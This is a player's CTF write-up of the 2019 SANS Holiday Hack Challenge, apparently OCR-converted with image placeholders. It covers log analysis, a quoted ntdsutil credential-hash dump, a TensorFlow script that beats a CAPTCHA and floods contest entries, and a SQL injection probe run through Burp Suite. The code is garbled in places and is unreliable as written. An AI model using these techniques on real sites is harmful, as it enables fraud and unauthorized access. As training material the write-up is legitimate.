

reedphish



# In League With Santa

# Table of Contents

| Narrative                                              |
|--------------------------------------------------------|
| This is the narrative unlocked after solving the game1 |
| Objectives                                             |
| Talk to Santa in the Quad                              |
| Find the Turtle Doves                                  |
| Unredact Threatening Document                          |
| Windows Log Analysis: Evaluate Attack Outcome7         |
| Windows Log Analysis: Determine Attacker Technique     |
| Network Log Analysis: Determine Compromised System     |
| Splunk                                                 |
| Get Acces To The Steam Tunnels                         |
| Bypassing the Frido Sleigh Challenge12                 |
| Retrieve Scraps of Paper from Server17                 |
| Recover Cleartext Document                             |
| Open The Sleigh Shop Door                              |
| Filter Out Poisoned Sources of Weather Data            |
| Intermission: The Crossword                            |
| Terminals                                              |
| Escape Ed!                                             |
| Smart Braces                                           |
| Frosty Keypad                                          |
| Graylog                                                |
| Linux Path                                             |
| Nyan Shell                                             |
| Mongo Pilfering                                        |
| The Holiday Hack Trail                                 |
| Laser terminal                                         |
| Zeek JSON Analysis                                     |
| Appendix                                               |
| Appendix A                                             |
|                                                        |

Narrative

# This is the narrative unlocked after solving the

# game

Whose grounds these are, I think I know His home is in the North Pole though He will not mind me traipsing here To watch his students learn and grow Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove. Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store. Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team... Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange! To arms, my friends! Do scream and shout!





Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out? Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal! This Christmas must now fall asleep, But next year comes, and troubles creep. And Jack Frost hasn't made a peep,...

2





Objectives

# Talk to Santa in the Quad

# Description

Enter the campus quad and talk to Santa.

Here I am standing next to Santa. He had an umbrella for unknown reasons. We both put on our best smiles and took a photo together. He was nice. Offered him gløgg, but he said nothing.







Find the Turtle Doves

Find the missing turtle doves.

The turtle doves, Michael and Jane, was found in the **Student Union** area. Almost roasting on an open fire.





4







Unredact Threatening Document

# Found this PDF in the courtyard:

Date: February 28, 2019

To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole

From: A Concerned and Aggrieved Character



Attention All Elf University Personnel,



If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Síncerely,

--A Concerned and Aggrieved Character





Opened the PDF in Word, thus converting it to an editable document. I then removed the overlay boxes manually:

Date: February 28, 2019

To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole

From: A Concerned and Aggrieved Character

Subject: DEMAND: Spread Holiday Cheer to Other Holidays and Mythical Characters... OR Confidential

ELSE!

Attention All Elf University Personnel.

It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment cheer. toys. candy. and much more to other holidays year-round. as well as to other mythical Confidential characters.

For centuries, we have expressed our frustration at your lack of willingness to spread your cheer, beyond the inaptly-called "Holiday Season." There are many other perfectly fine holidays and mythical characters that need your direct support year-round.

If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely.

--A Concerned and Aggrieved Character

The word were looking after was **DEMAND**. On the looks of it, there seems to be a problem with letters scattered around, as we'll se later on.



# Windows Log Analysis: Évaluate Attack Outcome

# Description

We're seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.

# Used the following DeepBlue-CLI command:

Powershell command

.\DeepBlue.ps1 C:\Users\IEUser\Downloads\Security.evtx\Security.evtx | ConvertTo-Html

Results

| Date                    | Log      | EventID | Message                                             | Results                                                |
|-------------------------|----------|---------|-----------------------------------------------------|--------------------------------------------------------|
| 8/23/2019 5:00:20<br>PM | Security | 4672    | High number of<br>logon failures for<br>one account | Username:<br>supatree Total<br>logon failures: 76      |
| 8/23/2019 5:00:20<br>PM | Security | 4672    | High number of<br>logon failures for<br>one account | Username:<br>mstripysleigh Total<br>logon failures: 77 |

Most usernames had 77 logon failures. One user (**supatree**) had 76. This would indicate a successfull logon and hence the solution for this objective.

Fun fact: At the office we often call Powershell for PowerKjell. Kjell is a common Norwegian firstname and there's a Dilbert-esque comic named 'Kjell'.



7

# Windows Log Analysis: Determine Attacker Technique

Description

Using these normalized Sysmon logs, identify the tool the attacker used to retrieve domain password hashes from the lsass.exe process. For hints on achieving this objective, please visit Hermey Hall and talk with SugarPlum Mary.

Opened the JSON log file in Sublime text editor and located the process ID for lsass.exe, which was 3440. Searched through the JSON log until I found a process with parent process ID 3440. Found out that the answer to this objective was **ntdsutil**.

### The JSON log event that gave away the answer

| {                                                                         |
|---------------------------------------------------------------------------|
| "command_line": "net_use_\"ac i ntds\" ifm \"create full c:\\hive\" q q", |
| "event_type" <b>: "process",</b>                                          |
| "logon_id": 999,                                                          |
| "parent_process_name" <b>: "cmd.exe",</b>                                 |
| "parent_process_path": "C:\\Windows\\System32\\cmd.exe",                  |
| "pid": 3556,                                                              |
| "ppid": 3440,                                                             |
| "process_name": "ntdsutil.exe",                                           |
| "process_path": "C:\\Windows\\System32\\ntdsutil.exe",                    |
| "subtype" <b>: "create",</b>                                              |
| "timestamp": <b>132186398470300000</b> ,                                  |
| "unique_pid": "{7431d376-dee7-5dd3-0000-0010f0c44f00}",                   |
| "unique_ppid": "{7431d376-dedb-5dd3-0000-001027be4f00}",                  |
| "user": "NT AUTHORITY\\SYSTEM",                                           |
| "user_domain": "NT AUTHORITY",                                            |
| "user_name": "SYSTEM"                                                     |
| }                                                                         |

# Network Log Analysis: Determine Compromised System

# Description

The attacks don't stop! Can you help identify the IP address of the malware-infected system using these Zeek logs? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.

Opened the included Rita GUI and navigated over to Beacons and saw that IP 192.168.134.130 had the highest score.

| $\leftarrow \rightarrow$ | U 命       | i file:///C:/Use      | ers/IEUser/Downlo | oads/elfu-zeeklog | s/elfu-zeek | :logs/ELFU/EL | LFU/beacon | ıs.html |         |          |          |                 |        |             |
|--------------------------|-----------|-----------------------|-------------------|-------------------|-------------|---------------|------------|---------|---------|----------|----------|-----------------|--------|-------------|
|                          | RITA      | Viewing: ELFU         | Beacons           | Strobes           | DNS         | BL Sourc      | ce IPs     | BL Des  | st. IPs | BL Hostr | ames     | Long Connection | ons    | User Agents |
| Score                    | Source    | Destina               | ation             | Connections       | Avg.        | Bytes         | Intvl. R   | ange    | Size Ra | nge Int  | vl. Mode | Size Mode       | Intvl. | Mode Count  |
| 0.998                    | 192.168.1 | 34.130 <u>144.202</u> | 2.46.214          | 7660              | 1156.       | .000          | 10         |         | 683     | 10       |          | 563             | 6926   |             |
| 0.847                    | 192.168.1 | 34.131 150.254        | 4.186.145         | 684               | 1373        | 7.000         | 8741       |         | 2244    | 1        |          | 698             | 54     |             |
| 0.847                    | 192.168.1 | 34.132 150.254        | 4.186.145         | 684               | 13634       | 4.000         | 37042      |         | 2563    | 1        |          | 697             | 58     |             |

I bet there are other ways to solve this objective, but whatever floats the boat.





Access https://splunk.elfu.org/ as elf with password elfsocks. What was the message for Kent that the adversary embedded in this attack? The SOC folks at that link will help you along! For hints on achieving this objective, please visit the Laboratory in Hermey Hall and talk with Prof. Banas.

The hidden message for Kent embedded in this attack was: **Kent you are so unfair. And we were going to make you the king of the Winter Carnival**. Found this out after completing the training questions and then applied some extra searches to find what I was looking after.

### Training questions

| #  | Training Questions                                                                                                    | Answer                                                        |
|----|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| 1. | What is the short host name of Professor<br>Banas' computer?                                                                                                    | sweetums                                                      |
| 2. | What is the name of the sensitive file that was<br>likely accessed and copied by the attacker?<br>Please provide the fully qualified location of<br>the file. (Example: C:\temp\report.pdf) | C:\Users\cbanas\Documents\Naughty_and_Ni<br>ce_2019_draft.txt |
| 3. | What is the fully-qualified domain<br>name(FQDN) of the command and control(C2)<br>server? (Example: badguy.baddies.com)                                                                    | 144.202.46.214.vultr.com                                      |
| 4. | What document is involved with launching the malicious PowerShell code? Please provide just the filename. (Example: results.txt)                                                            | 19th Century Holiday Cheer Assignment.docm                    |
| 5. | How many unique email addresses were used<br>to send Holiday Cheer essays to Professor<br>Banas? Please provide the numeric value.<br>(Example: 1)                                          | 21                                                            |
| 6. | What was the password for the zip archive that contained the suspicious file?                                                                                                    | 123456789                                                     |
| 7. | What email address did the suspicious file come from?                                                                                                    | bradly.buttercups@eifu.org                                    |

Splunk was nice. I use IBM QRadar myself.

# Get Acces To The Steam Tunnels

# Description

Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.

# Answer: Krampus Hollyfeld

Managed to inspect the HTML source code of this objective and retrieved Krampus's avatar:



Then followed the key video from Kringlecon. Ended up with key and code 122520 to open the door:



Bypassing the Frido Sleigh Challenge

Help Krampus beat the Frido Sleigh contest. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.

This was the confirmation mail I received solving this objective modifying the provided source code base:



### Solved the objective modifying the provided Python source like this:

### Python based Tensorflow solver

# #!/usr/bin/python3 # Image Recognition Using Tensorflow Exmaple. # Code based on example at: # https://raw.githubusercontent.com/tensorflow/tensorflow/master/tensorflow/examples/lab el\_image/label\_image.py import os os.environ[TF\_CPP\_MIN\_LOG\_LEVEL] = '3' import tensorflow as tf tf.logging.set\_verbosity(tf.logging.ERROR) import numpy as np import threading import time

import sys import requests import json import sys import base64 import re

# sudo apt install python3-pip
# sudo python3 -m pip install --upgrade pip
# sudo python3 -m pip install --upgrade setuptools
# sudo python3 -m pip install --upgrade tensorflow==1.15

# def load\_labels(label\_file):

```
label = []
proto_as_ascii_lines = tf.gfile.GFile(label_file).readlines()
for 1 in proto_as_ascii_lines:
    label.append(l.rstrip())
return label
```

**doipredict\_image**(q, sess, graph, image\_bytes, img\_full\_path, labels, input\_operation, output\_operation):

```
image = read_tensor_from_image_bytes(image_bytes)
results = sess.run(output_operation.outputs[1], {
    input_operation.outputs[1]: image
  })
  results = np.squeeze(results)
  prediction = results.argsort()[-3:][::-1][1]
  q.put( {'img_full_path':img_full_path, 'prediction':labels[prediction].title(), 'percent'
:results[prediction]} )
```

```
def load_graph(model_file):
  graph = tf.Graph()
  graph_def = tf.GraphDef()
  with open(model_file, "rb") as f:
    graph_def.ParseFromString(f.read())
  with graph.as_default():
    tf.import_graph_def(graph_def)
  return graph
```

def read\_tensor\_from\_image\_bytes(imagebytes, input\_height=299, input\_width=299, input\_mean=1, input\_std=255): image\_reader = tf.image.decode\_png( imagebytes, channels=3, name="png\_reader")



float\_caster = tf.cast(image\_reader, tf.float32)
dims\_expander = tf.expand\_dims(float\_caster, 1)
resized = tf.image.resize\_bilinear(dims\_expander, [input\_height, input\_width])
normalized = tf.divide(tf.subtract(resized, [input\_mean]), [input\_std])
sess = tf.compat.v1.Session()
result = sess.run(normalized)
return result

# def main\_prediction():

# Loading the Trained Machine Learning Model created from running retrain.py on the training\_images directory

graph = load\_graph(/tmp/retrain\_tmp/output\_graph.pb')
labels = load\_labels("/tmp/retrain\_tmp/output\_labels.txt")

# Load up our session

input\_operation = graph.get\_operation\_by\_name("import/Placeholder")
output\_operation = graph.get\_operation\_by\_name("import/final\_result")
sess = tf.compat.v1.Session(graph=graph)

# Can use queues and threading to spead up the processing

q = queue.Queue() unknown\_images\_dir = 'unknown\_images' unknown\_images = os.listdir(unknown\_images\_dir)

#Going to interate over each of our images.

for image in unknown\_images: img\_full\_path = '{}/{}'.format(unknown\_images\_dir, image)

print('Processing Image {}'.format(img\_full\_path))
# We don't want to process too many images at once. 10 threads max
while len(threading.enumerate()) > 10:
 time.sleep(0.0001)

#predict\_image function is expecting png image bytes so we read image as 'rb' to get a bytes object

image\_bytes = oper (img\_full\_path,'rb').read()
 threading.Thread(target=predict\_image, args=(q, sess, graph, image\_bytes,
img\_full\_path, labels, input\_operation, output\_operation)).start()

print('Waiting For Threads to Finish...')
while q.qsize() < len(unknown\_images):
 time.sleep(0.001)</pre>

#getting a list of all threads returned results
prediction\_results = [q.get() for x in range(q.qsize())]

#do something with our results... Like print them to the screen.

uuids = {}

for prediction in prediction\_results:

uuids[re.search('/([^/]+?).png', prediction['img\_full\_path']).groups(1)[0]] = prediction
['prediction']

return uuids

# # Merged co #

def main():

yourREALemailAddress = "reedphish@protonmail.com"

# Creating a session to handle cookies

s = requests.Session()

url = "https://fridosleigh.com/"

challenge\_image\_type = json\_resp[ select\_type ].split(', ) # The Image types the CAPTEHA Challenge is looking for.

challenge\_image\_types = [challenge\_image\_type[1].strip(), challenge\_image\_type[1].
strip(), challenge\_image\_type[2].replace(' and ','').strip()] # cleaning and formatting

```
""
MISSING IMAGE PROCESSING AND ML IMAGE PREDICTION CODE GOES HERE
""
for image in b64_images:
    i_uuid = image['uuid']
    i_base64 = image['base64']
    open(f'unknown_images/{i_uuid}.png", 'wb').write(base64.b64decode(i_base64))
results = main_prediction()
```

found\_images = list()
for img in results:





# if results[img] in challenge\_image\_types: found\_images.append(img)

# final\_answer = ','.join( found\_images )

# This should be JUST a csv list image uuids ML predicted to match the challenge\_image\_type .

# final\_answer = ','.join( [ img['uuid'] for img in b64\_images ] )

# json\_resp = json.loads(s.post("{}api/capteha/submit".formal (url), data={'answer' :final\_answer}).text)

if not json\_resp['request']:
 # If it fails just run again. ML might get one wrong occasionally
 print('FAILED MACHINE LEARNING GUESS')
 print('------\nOur ML Guess:\n------\n{}'.format(final\_answer))
 print('------\nServer Response:\n-----\n{}'.format(json\_resp['data']))
 sys.exit(1)

# print('CAPTEHA Solved!')

# If we get to here, we are successful and can submit a bunch of entries till we win userinfo = {

```
'name':'Krampus Hollyfeld',
'email':yourREALemailAddress,
'age':180,
'about':"Cause they're so flippin yummy!",
'favorites':'thickmints'
```

# }

# If we win the once-per minute drawing, it will tell us we were emailed.

# Should be no more than 200 times before we win. If more, somethings wrong.

```
entry_response = '
```

```
entry_count = 1
```

while yourREALemailAddress not in entry\_response and entry\_count < 200: primt(Submitting lots of entries until we win the contest! Entry #{}'.format

# (entry\_count))

entry\_response = s.post("{}api/entry".format(url), data=userinfo).text
entry\_count += 1

print(entry\_response)

```
if __name__ == "__main__":
main()
```



# Retrieve Scraps of Paper from Server

# Descrition

Gain access to the data on the Student Portal server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.

By toying with the web-site (https://studentportal.elfu.org/) and proxying the requests through Burpsuite, I discovered the site were using CSRF tokens. Fiddling with CSRF by hand is too tedious, so I let BurpSuite handle that by:

Creating a macro to do the heavylifting. In Burp config:

- Create a new macro (project options > macro), named it to 'Obtain-CSRF'
- Captured a request to https://studentportal.elfu.org/validator.php
- Selected configure item, unselected any rules regarding cookies and create a new one for "Custom Parameter Locations"
- "Parameter name" set to "token"
- "Start after expression" set to "\r\n\r\n"
- "End at delimiter" set to \$"

Being able to lift the token from the returned request to /validator.php, I now had to create a new Session Handling Rule (project options > Session Handling)

- Click "add"
- Named it insert\_token
- Went to scope tab and enabled the "Proxy" feature. Selected scope "https://studentportal.elfu.org"
- Went back to details tab and added rule "run a macro"
- Selected the macro "Obtain-CSRF" I created earlier.

In Firefox I messed with the following url:

/application-check.php?elfmail=test%40example.org'&token=blahblahblah

Discovered the following SQL error message:

Error: SELECT status FROM applications WHERE elfmail = 'test@example.org'';<br>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near "test@example.org'' at line 1









Thought this seemed like a nice task for SQLMap to do. But, since the web application is using CSRF token, I had to route SQLMap through BurpSuite's proxy:

